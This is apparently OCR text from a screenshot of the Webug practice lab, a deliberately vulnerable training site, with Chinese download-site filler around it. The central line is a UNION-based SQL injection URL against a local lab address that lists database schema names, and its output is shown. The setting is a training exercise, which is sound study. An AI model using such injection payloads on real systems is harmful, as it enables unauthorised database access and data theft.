 Webug 靶场
站长下载|中国最大的站长资源...
192.168.21.166/control/sqlinject/manife
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.21.166/control/sqlinject/manifest_error.php
?id=1' union select 1,(select group_concat(distinct table_schema) from information_schema.tables)  %23'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
• 站长下载文件说明
我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。
information_schema,mysql,performance_schema,security,sys,webug,webug_sys,webug_width_byte
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件